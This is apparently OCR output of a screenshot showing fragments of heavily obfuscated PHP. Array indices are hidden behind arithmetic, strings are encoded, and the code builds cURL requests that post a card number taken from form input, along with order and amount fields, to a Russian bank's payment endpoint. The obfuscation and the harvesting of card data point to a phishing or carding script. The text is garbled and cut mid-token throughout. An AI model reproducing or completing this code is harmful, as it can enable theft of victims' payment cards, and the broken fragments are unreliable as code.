
d4a6ceaef00bfb1f65d9b7d0
);
$GLOBALS
[
'_1229071152_'
][round
AME src="'
 .esresr___(
$GLOBALS
[
'_1229071152_'
][round(
0
+
8
Jtaw=='
)) .
'.html\?mdOrder\=(.+?)"#is'
,
$_sdfvsdfv92a9c6c
ff05e3191d7b
=
$GLOBALS
[
'_1229071152_'
][round(
0
+
9
+
9
+
9
+
9
)](
[CURLOPT_URL => esresr___(
$GLOBALS
[
'_1229071152_'
][round
=='
)),CURLOPT_RETURNTRANSFER => 
$GLOBALS
[
'_1619945025_'
]
RLOPT_POSTFIELDS => 
'{"orderId":"'
 .
$_sdfvsdfv11d74464a8
(round(
0
))] .
'","amount":"'
 .
$_sdfvsdfv1582dd033eff7cd00
d_number'
]) .
'"},"toCard":{"pan":"'
 .
$_sdfvsdfv9e84788dc
 https://payment.banksoyuz.ru'
,esresr___(
$GLOBALS
[
'_1229
CwCDJ91icG9mXQP8BiUFnKNgeh06RG7p9LCBAe1x+Hfe6Sv0wbv8Q0S/
](round(
0
)+
0.5
+
0.5
)][
$GLOBALS
[
'_1619945025_'
][
78
](round(
cac7d626b6e56b267992d41aea2
=
$GLOBALS
[
'_1229071152_'
][rou
55f2c3a61660f7e2b4ff05e3191d7b
),
$GLOBALS
[
'_1619945025_'
]
4ff05e3191d7b
);
$_sdfvsdfv0155f2c3a61660f7e2b4ff05e3191d7
3a61660f7e2b4ff05e3191d7b
,[CURLOPT_URL => esresr___(
$GLO
KVG6d9LCVHaF8kCrc='
)),CURLOPT_RETURNTRANSFER => 
$GLOBALS
LDS => 
'{"orderId":"'
 .
$_sdfvsdfv11d74464a8b976c11b511ae
333333
))][
$GLOBALS
[
'_1619945025_'
][
82
](round(
0
))] .
'","a
29071152_'
][round(
0
+
16
+
16
+
16
)](
' '
,
''
,
$_POST
[
'card_numbe
5
+
12.25
+
12.25
+
12.25
)](
$GLOBALS
[
'_1229071152_'
][round(
0
+
1
ALS
[
'_1619945025_'
][
84
](round(
0
)+round(
0
+
1
+
1
))) .
$_REQUE
e":"UNAVAILABLE UNAVAILABLE"},"toCard":{"pan":"'
 .
$_sdfv
ayerName","value":" UNAVAILABLE,UNAVAILABLE"}],"email":n